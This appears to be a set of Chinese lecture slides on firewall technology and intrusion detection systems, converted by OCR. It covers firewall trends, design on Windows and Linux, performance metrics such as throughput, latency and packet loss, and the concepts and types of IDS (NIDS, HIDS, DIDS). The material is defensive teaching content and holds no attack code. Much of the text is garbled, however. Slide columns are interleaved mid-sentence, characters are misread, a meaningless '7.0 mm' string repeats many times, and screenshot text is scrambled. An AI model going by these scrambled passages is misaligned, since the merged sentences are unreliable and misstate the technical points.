

(4) 主动过滤

55

- 
- Internet数据流的简化和优化使网络管理员将注 意力集中在这一点上: 在Web数据流进入他们的 网络之前需要在数据流上完成更多的事务。
- 防火墙开发商通过建立功能更强大的Web代理对 这种需要做出了回应。例如,许多防火墙具有内 置病毒和内容扫描功能或允许用户将病毒与内容 扫描程序进行集成。今天,许多防火墙都包括对 过滤产品的支持,并可以与第三方过滤服务连接, 这些服务提供了不受欢迎的Internet站点的分类 清单。防火墙还在它们的Web代理中包括时间限 制功能,允许非工作时间的冲浪和登录,并提供 冲浪活动的报告。

防火墙技术 76.8 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0 mm and 7.0

(5) 防病毒与防黑客 (6) 发展联动技术 • 联动即通过一种组合的方式,将不同的技术与防 • 尽管防火墙在防止不良分子进入上发挥了很好的<br>作用, 但TCP / IP 协议套件中存在的脆弱性使 火癌技术进行整合,在提高防火墙自身功能和性 能的同时,由其他技术完成防火墙所缺乏的功能, Internet对拒绝服务攻击敞开了大门。在拒绝服 务攻击中,攻击者试图使企业Internet服务器饱 以适应网络安全整体化、立体化的要求。 和或使与它连接的系统崩溃,使Internet无法供 • 防火墙与防病毒产品联动,可以在网关处查杀病 企业使用。 毒,将病毒的发作限制在最小的可能。 • 防火墙市场已经对此做出了反应。 虽然没有防 • 防火墙与认证系统联动,可以在制定安全策略时 火墙可以防止所有的拒绝服务攻击,但防火墙厂 使用强度更大、安全性更高的认证体系。 商一直在尽其可能阻止拒绝服务攻击。像对付序<br>列号预测和IP欺骗这类简单攻击,这些年来已经 • 防火墙与入侵检测系统联动,可以对网络进行动 成为了防火墙工具箱的一部分。像"SYN泛滥" 静结合的保护 。 这类更复杂的拒绝服务攻击需要厂商部署更先进 • 防火墙与日志分析系统联动。 的检测和避免方案来对付。 防火墙技术 77 防火墙技术 78 联动技术实例: 本课题组的三维融合网络入侵自动阻断系统 防火墙的发展趋势总结 攻击告警及防火境规则管理<br>接触畸查询 主机风险层列  $+$ Orhabiti • 综上所述,未来防火墙技术会全面考虑网络的安  $\equiv$   $\frac{6.8322753}{7.0162752}$ ■鉄筋 全、操作系统的安全、应用程序的安全、用户的 安全、数据的安全,五者综合应用。 重编条件 图 查询 ● 显示所有告警信息 ○ 只显示关联最网的告警信息 事件撮迷<br>中閣 海南 僧州市 閣議<br>中閣 奥州省 六盘水 固議<br>Strets2透程命令执行展開<br>中閣 泰岩 固适<br>中閣 泰岩 固适 WINNE 藤綱口 自的时段址  $\begin{array}{c} 221.130.162.235\ 4007\\ 221.130.162.235\ 4007\\ 120.209.133.150\ 40\\ 221.130.162.227\ 4000 \end{array}$ • 此外,网络的防火墙产品还将把网络前沿技术, 高风险<br>高风险<br>高风险<br>高风险<br>高风险 如Web页面超高速缓存、虚拟网络和带宽管理、 与其它安全技术联动等与其自身结合起来。 查询 □ 待执行 全选 执行 放弃 防火措施□IF<br>112:26:141.109<br>112:26:141.109<br>112:26:141.109 **RAVIGED** rule 1139 deny<br>rule 1140 deny<br>rule 1141 deny 通过漏洞扫描、入侵检测、资产审计发现高风险入侵,并自动生成防<br>火墙命令(防火墙规则)。 防火墙技术 80 5.8 防火墙的设计 (1) 防火墙设计--Windows Ø 现代的操作系统已经集成了基本的防火墙架 构,用户只要在相关的架构上加入自定义的 OSI 7层模型 Windows 结构 开发环境 软件模块,就可以实现高强度的防火墙功能。 应用层(Application Layer) 应用程序(EXE) Winsock API (DLL) 表示层(Presentation Laver) winsock > Windows环境下要学习设备驱动程序的设计, 对网络协议要有所了解。 会话层(Session Laver)  $SPI (DLL)$   $\parallel \hat{P}$  # winsock SPI 传输层(Transport Layer) TDI (vxd, sys) 商核 DDK、WDK Ø Linux环境下要学习内核可加载模块LKM的设 网络层(Network Laver) NDIS (vxd. svs) 计,要了解netfilter/iptables架构。 数据链路层(Data Link Layer) 网卡驱动程序(vxd, sys)  $\dddotsc$ 物理层(Physical Layer) 网卡 防火墙技术 81 防火墙技术 82 Windows 防火墙设计 (2) Linux 防火墙设计

- 用户级
	- SPI接口, Windows2000包过滤接口
- 内核级
	- · TDI过滤驱动程序, NDIS中间层过滤驱动程序, NDIS过滤钩子驱动程序。
- 参考安全焦点上的三篇参考文章
	- http://www.xfocus.net/articles/200706/922.html
	- http://www.xfocus.net/articles/200304/518.html
	- http://www.xfocus.net/articles/200307/568.html
- 商用防火墙大多在netfilter/iptables上开发。

• 目前大多数Linux下的防火墙都是在这些过滤系 统之上开发设计的。通过LKM注册钩子函数, 实现对数据的检测,从而实现自定义的防火墙。

• 详见https://www.netfilter.org/

• Linux kernel 集成了过滤系统

• 2.4以上内核: netfilter/iptables

• 2.0 ipfwadm • 2.2 ipchains

的加密算法

计、本地审计,

口令方式,数字证书等

防火墙功能指标项 功能描述

协议支持

管理功能



- 许多用户仅仅通过并发连接数等指标考察产品性能,这 主实是一个很大的误区。吞吐且、丢包率和延迟等才是 衡量一个防火墙的性能的重要指标参数。一个千兆防火 墙系统要达到千兆线速,必须在全速处理最小的数据封 包(64B)转发时可达到100%吞吐率。
- 然而根据赛迪评测对国内外千兆防火墙的评测数据可以 看到,还没有一款千兆防火墙在64B帧长时可以达到 100%的吞吐率(最好的测试数据仅为72.58%)。
- 用户在考察防火墙设备的性能指标时,必须从吞吐量、 延迟、丢包率等数据确定产品的性能。换句话说,无论 防火墙是采用何种方式实现的,上述指标仍然是判断防 火墙性能的主要依据。



#### **(2)**

- 时延参数是防火墙的一个重要指标,直接 体现了在系统重载的情况下,防火墙是否 会成为网络访问服务的瓶颈。
- 时延指的是在防火墙最大吞吐量的情况下, 数据包从到达防火墙到被防火墙转发出去 的时间间隔。时延参数的测定值应与防火 墙标称的值相一致。



• 背对背包的技术指标结果能体现出被测防火墙的 缓冲容量,网络上经常有一些应用会产生大量的<br>突发数据包(如NFS、备份、路由更新等),而 。<br>且这样的数据包的丢失可能会产生更多的数据包,<br>强大缓冲能力可以减小这种突发对网络造成的影 响, 因此, 背对背指标体现防火墙的数据缓存能 啊, 因恐,了网络说所任死的人,如为数据数,引起<br>力, **描述了网络设备承受突发数据的能力**, 即

#### 防火墙的性能指标

防火墙技术 90



• 在 此 项 测 试 中 , 分 别 测 试 防 火 墙 的 每 秒 所 能 建 立 起 的 TCP/HTTP连接数及防火墙所能保持的最大TCP/HTTP连接数。 测试在一条安全规则下打开和关闭NAT(静态)对TCP连接的新 建能力和保持能力。

#### **(8)**

• 根据RFC 2647对防火墙测试的规范中定义的一个重要的指标: good put (防火墙的真实有效通过率)。由于防火墙在使用过 程中,总会有数据包的丢失和重发,因此,简单测试防火墙<br>的通过率是片面的,good put从应用层测试防火墙的真实有效 的传输数据包速率。简单地说,就是防火墙端口的总转发数<br>据量(bit/s)减去丢失的和重发的数据量(bit/s)。

#### **(9)**

57

• 防火墙的其他性能指还包括最大策略数、平均无故障间<br>隔时间、支持的最大用户数等。

## **(1)**

• 吞吐量是防火墙的第一个重要指标,该参 数体现了防火墙转发数据包的能力。它决 定了每秒钟可以通过防火墙的最大数据流 量, 通常用防火墙在不丢包的条件下每秒 转发包的最大数目来表示。该参数以位每 秒(bit/s)或包每秒(p/s)为单位。以位每秒为 单位时,数值从几十兆到几百兆不等,千 兆防火墙可以达到几个吉的性能。

防火墙技术 85

市计和报表 印火墙所能够支持的设计方式和分析处理审计数据表达形式,如远程审

网络接口 防火墙所能够能保护的网络类型,如以太网、快速以太网、千兆以太网、<br> ATM、令牌环网、FDDI等

认证支持 防火墙所能够支持的认证类型,如Radius、Kerberos、TACACS/TACACS-

建立VPN通道的协议: IPSec、PPTP、专用协议等 加密支持 | 防火墙所能够支持的加密算法,如DES、RC4、IDEA、AES以及国内专用

防火墙主要功能类指标项

访问控制 防火墙所能够支持的访问控制方式, 如包过滤、时间、代理等 安全功能 所火墙能够支持的安全方式,如病毒扫描、内容过滤等

防火墙的性能指标

支持的非IP协议:除IP协议外,又支持AppleTalk、DECNnetIPX及NETBEUT<br>等协议

防火墙所能够支持的管理方式,如基于SNMP管理、管理的通信协议、 带宽管理、负载平衡管理、失效管理、用户权限管理、远程管理和本地 管理

防火墙的性能指标

## **(3)**

- 丢包率参数指明防火墙在不同负载的情况 下,因为来不及处理而不得不丢弃的数据 包占收到的数据包总数的比例,这是一个 服务的可用性参数。
- 不同的负载量通常在最小值到防火墙的线 速值(防火墙的最高数据包转发速率)之 间变化,一般选择线速的10%作为负载增 量的步长。

防火墙技术 89

防火墙的性能指标

#### **(5)**

• 防火墙的位转发率指在特定负载下每秒钟防火墙将允许<br>的数据流转发至正确的目的接口的位数。最大位转发率 指在不同的负载下反复测量得出的位转发率数值中的最 大值。

#### **(6)**

- 最大并发连接数指穿越防火墙的主机之间或主机与防火 墙之间能同时建立的最大连接数。这项性能可以反映一 定流量下防火墙所能顺利建立和保持的并发连接数及一 定数量的连接情况下防火墙的吞吐量变化。
- 并发连接数主要反映了防火墙建立和维持TCP连接的性 能,同时也能通过并发连接数的大小体现防火墙对来自<br>于客户端的TCP连接请求的响应能力。



6.2.1 CIDF模型

6.2.2 入侵检测原理

6.3 基于Snort部署IDS

6.4 IDS的发展方向

6.5 NIDS的脆弱性及反NIDS技术

入侵检测 3 58

用,记录并保存相关行为的法律证据,并可根据 配置的要求在特定的情况下采取必要的响应措施

(警报、驱除入侵、防卫反击等)。

- 入侵就是试图破坏网络及信息系统机密性、完整性 和可用性等安全属性的行为。入侵方式一般有: (1)未授权的用户访问系统资源;
	- (2)已经授权的用户企图获得更高权限,或者是已 经授权的用户滥用所给定的权限等。
- ・へ侵检测め概念: 入侵检测是监测计算机网络和系<br>- 统、发现违反安全策略事件的过程。
- 美国国家安全通信委员会(NSTAC)下属的入侵检测 小 组 (IDSG) 在 1997 年 给 出 的 关 于 " 入 侵 检 测"(Intrusion Detection)的定义是:入侵检测是对企 图入侵、正在进行的入侵或已经发生的入侵行为进 行识别的过程。

入侵检测 4

### 入侵检测系统(IDS)

- 所有能够执行入侵检测任务和实现入侵检测功能 的系统都可称为入侵检测系统(IDS, Intrusion Detection System),其中包括软件系统或软/硬件 结合的系统。
- 入侵检测系统自动监视出现在计算机或网络系统 中的事件,并分析这些事件,以判断是否有入侵 事件的发生。
- 入侵检测系统一般位于内部网络的入口处,安装 在防火墙的后面,用于检测外部入侵者的入侵和 内部用户的非法活动。

(1)检测对计算机系统的非授权访问。

- (2)对系统的运行状态进行监视,发现各种 攻击企图、攻击行为或攻击结果,以保 证系统资源的保密性、完整性和可用性。
- (3) 针对计算机系统和网络系统、或广 义上的信息系统的非法攻击, 包括检测 外部非法入侵者的恶意攻击或探测,以 及内部合法用户越权使用系统资源的非 法行为。

入侵检测 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm 5.5 mm



图 6-1 入侵检测系统

知识库

检测器

① 数据收集器

 $\mathcal{F}$ 

 $\left( 2\right)$ 

**(2)**

控制动作

又称分析器或检测引擎, 负责分析和检测入侵的任务, 并向控制器发出警报信号

控制器

 $\left( \widehat{4}\right)$ 

图 6-1 入侵检测系统

目标系统(或网络)

审计数据等



图 6-1 入侵检测系统

入侵检测 あいしょう しょうしょう しょうしょう しょうしょく こうしょう おおし さいしょう さいしゅう さんじょう



入侵检测 <sup>6</sup> 入侵检测 <sup>7</sup>



## **(1)**

- IDS的第一项任务是信息收集。
- IDS所收集的信息包括用户(合法用户和非法用户) 在网络、系统、数据库及应用程序活动的状态和 行为。
- 为了准确地收集用户的信息活动,需要在信息系 统中的若干个关键点(包括不同网段、不同主机、 不同数据库服务器、不同的应用服务器等处)设 置信息探测点。

### **3)**

• 每个进程在具有不同权限的环境中执行,这种环 境控制着进程可访问的系统资源、程序和数据文 件等。一个进程出现了异常的行为,可能表明黑 客正在入侵系统。

#### **4)**

• 远程攻击主要通过网络发送异常数据包而实现, 为此IDS需要收集TCP连接的状态信息以及网络上 传输的实时数据。比如,如果收集到大量的TCP 半开连接,则可能是拒绝服务攻击的开始。又比 如,如果在短时间内有大量的到不同TCP(或 UDP)端口的连接,则很可能说明有人在对己方 的网络进行端口扫描。

入侵检测 しょうしょう しょうしょう しょうしょう しんしゅう しゅうしゅん しゅうしゅん インター インター インター しゅうしょく

#### **2)**

- 统计分析是入侵检测常用的异常发现方法。假定 所有入侵行为都与正常行为不同,如果能建立系 统正常运行的行为轨迹,那么就可以把所有与正 常轨迹不同的系统状态视为可疑的入侵企图。
- 统计分析方法就是先创建系统对象(如用户、文 件、目录和设备等)的统计属性(如访问次数、操 作失败次数、访问地点、访问时间、访问延时 等),再将信息系统的实际行为与统计属性进行 比较。当观察值在正常值范围之外时,则认为有 入侵行为发生。

入侵检测 さいしょうしょう しょうしょう しょうしょく しゅうしょく しゅうしゅん しゅうしゅん しゅうしょく しゅうしょく

## **(3)**

- IDS在发现入侵行为后必然及时做出响应,包括 终止网络服务、记录事件日志、报警和阻断等。
- 响应可分为主动响应和被动响应两种类型。
- 主动响应由用户驱动或系统本身自动执行,可对 入侵行为采取终止网络连接、改变系统环境(如 修改防火墙的安全策略)等;
- 被动响应包括发出告警信息和通知等。目前比较 流行的响应方式有: 记录日志、实时显示、Email报警、声音报警、SNMP报警、手机短信报 警等。

#### **1)**

• 日志文件中包含发生在系统和网络上异常活动的 证据,通过查看日志文件,能够发现黑客的入侵 行为。

#### **2)**

• 信息系统中的目录和文件中的异常改变(包括修 改、创建和删除),特别是那些限制访问的重要 文件和数据的改变,很可能就是一种入侵行为。 黑客入侵目标系统后,经常替换目标系统上的文 件,替换系统程序或修改系统日志文件,达到隐 藏其活动痕迹的目的。

### **(2)**

入侵检测 さいしょう しょうしょう しょうしょく しゅうしょく しゅうしゅん しゅうしゅん しょくしゅう しょくしゅう

• 对收集到的网络、系统、数据及用户活动的状态和行为 信息等进行模式匹配、统计分析和完整性分析,得到实 时检测所必需的信息。

#### **1)**

- 将收集到的信息与已知的网络或系统入侵模式的特征数 据库进行比较,从而发现违背安全策略的行为。假定所 有入侵行为和手段(及其变种)都能够表达为一种模式或 特征,那么所有已知的入侵方法都可以用匹配的方法来 发现。
- 模式匹配的关键是如何表达入侵模式, 把入侵行为与正 常行为区分开来。模式匹配的优点是误报率小,其局限 性是只能发现已知攻击,而对未知攻击无能为力。
	- (2) 信息分析—完整性分析

入侵检测 15

#### **3)**

60

- 完整性分析检测某个文件或对象是否被更改。完 整性分析常利用消息杂凑函数(如 MD5和SHA), 能识别目标的微小变化。
- 该方法的优点是某个文件或对象发生的任何一点 改变都能够被发现。
- 进程的完整性分析是分析入侵的一种重要方法, 其难点在于定义进程的完整性,在进程的完整性 度量方面目前还没有好的解决方案。

入侵检测 17

6.1.3 IDS提供的主要功能

- 为了完成入侵检测任务,IDS需要提供以下主要 功能。
- (1) 网络流量的跟踪与分析功能: 跟踪用户进出网 络的所有活动,实时检测并分析用户在系统中 的活动状态;实时统计网络流量,检测拒绝服 务攻击等异常行为。
- (2) 已知攻击特征的识别功能: 识别特定类型的攻 击,并向控制台报警,为网络防护提供依据。 根据定制的条件过滤重复告警事件,减轻传输 与响应的压力。

入侵检测 19

入侵检测 さいしょうしょう しょうしょう しょうしょう しんしゅう しんしゅう しょうしゅん しょうしゅん しょくしゅう しょうしゅう

<sup>(2)</sup> 信息分析—统计分析

- (3) 异常行为的分析、统计与响应功能: 分析系统 的异常行为模式,统计异常行为,并对异常行 为做出响应。
- (4) 特征库的在线和离线升级功能: 提供入侵检测 规则的在线和离线升级,实时更新入侵特征库, 不断提高IDS的入侵检测能力。
- (5) 数据文件的完整性检查功能: 检查关键数据文 件的完整性,识别并报告数据文件的改动情况。
- (6) 自定义的响应功能: 定制实时响应策略; 根据 用户定义,经过系统过滤,对告警事件及时响 应。

入侵检测 20

## 6.1.4 IDS的分类

(1) 基于网络的入侵检测系统(NIDS, Network **Intrusion Detection System)**



入侵检测 22 图 6-2 基于网络的入侵检测系统

(2) 基于主机的入侵检测系统 (HIDS, Host Intrusion Detection System)



图 6-3 基于主机的入侵检测系统

入侵检测 24

#### LIDS:基于Linux内核的入侵检测系统

- 这是一种基于Linux内核的入侵检测系统。它在 Linux内核中实现了参考监听模式以及命令进入 控制(Mandatory Access Control)模式,可以实时 监视操作状态,旨在从系统核心加强其安全性。
- 在某种程度上可以认为它的检测数据来源于操作 系统的内核操作,在这一级别上检测入侵和非法 活动,因此其安全特性要高于其他两类IDS。

61

- (7) 系统漏洞的预报警功能: 对未发现的系统漏洞 特征进行预报警。
- (8) IDS探测器集中管理功能: 通过控制台收集探 测器的状态和告警信息,控制各个探测器的行 为。
- 一个高质量的IDS产品除了具备以上入侵检测功 能外,还必须容易配置和管理,并且自身具有很 高的安全性。

#### (1)基于网络的入侵检测系统 (NIDS, Network Intrusion Detection System)

入侵检测 スコン・コン・コン・コン・コン・コン・コン・コン・コン こうしょうかい こうしょうかい こうしょう こうしょう

- 数据来自网络上的数据流。NIDS能够截获网络 中的数据包,提取其特征并与知识库中已知的攻 击签名(signature, profile)相比较,从而达到检测 目的。
- 其优点是检测速度快、隐蔽性好、不容易受到攻 击、不消耗被保护主机的资源; 缺点是有些攻击 是从被保护的主机发出的,不经过网络,因而无 法识别。

(2) 基于主机的入侵检测系统 (HIDS, Host Intrusion Detection System)

入侵检测 23

- 数据来源于主机系统,通常是系统日志和审计记 录。HIDS通过对系统日志和审计记录的不断监 控和分析来发现入侵。
- 优点是针对不同操作系统捕获应用层入侵, 误报 少; 缺点是依赖于主机及其子系统, 实时性差。
- HIDS通常安装在被保护的主机上,主要对该主 机的网络实时连接及系统审计日志进行分析和检 查,在发现可疑行为和安全违规事件时,向管理 员报警,以便采取措施。

(3)分布式入侵检测系统 (DIDS, Distributed Intrusion Detection System)

入侵检测 25

采用上述两种数据来源。这种系统能够同时分析 来自主机系统的审计日志和来自网络的数据流, 一般为分布式结构, 由多个部件组成。DIDS可以 从多个主机获取数据,也可以从网络取得数据, 克服了单一的HIDS和NIDS的不足。

• 典型的DIDS采用控制台/探测器结构。NIDS和 HIDS作为探测器放置在网络的关键节点,并向 中央控制台汇报情况。攻击日志定时传送到控制 台,并保存到中央数据库中,新的攻击特征能及 时发送到各个探测器上。每个探测器能够根据所 在网络的实际需要配置不同的规则集。

入侵检测 27

#### **6.2.1 CIDF**

